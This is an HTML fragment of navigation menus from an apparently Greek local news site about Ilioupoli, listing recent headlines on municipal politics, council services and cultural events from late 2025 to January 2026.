				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
